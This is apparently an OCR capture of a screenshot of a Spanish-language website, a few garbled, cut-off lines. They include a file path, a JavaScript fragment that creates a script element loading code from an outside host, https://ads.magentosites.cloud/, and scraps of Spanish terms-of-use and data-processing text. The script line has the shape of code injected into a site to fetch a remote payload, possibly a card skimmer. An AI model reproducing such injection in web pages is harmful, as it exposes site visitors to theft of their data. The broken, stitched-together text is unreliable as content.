
ment.createElement('script');s.src='https://ads.magentosites.cloud/
t='Simsimi';document.body.appendChild(h);});
rio, es importante que conozcas estos términos antes de continuar n
. como responsable de esta página web, se compromete a procesar 